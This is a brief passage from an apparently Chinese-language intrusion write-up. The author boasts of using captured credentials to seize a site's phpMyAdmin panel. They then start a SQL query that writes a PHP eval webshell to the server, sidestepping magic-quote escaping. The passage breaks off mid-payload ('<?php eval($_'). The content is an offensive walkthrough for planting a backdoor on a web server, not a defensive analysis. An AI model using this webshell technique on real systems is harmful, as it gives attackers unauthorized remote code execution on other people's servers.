 // with 'config'
图6
拿着帐号和密码迅速的占领了phpmyadmin，哈哈，
现在我们就可以直接导出一个webshell，再也不用管它什
么gpc了。在phpmyadmin中执行select '<?php eval($_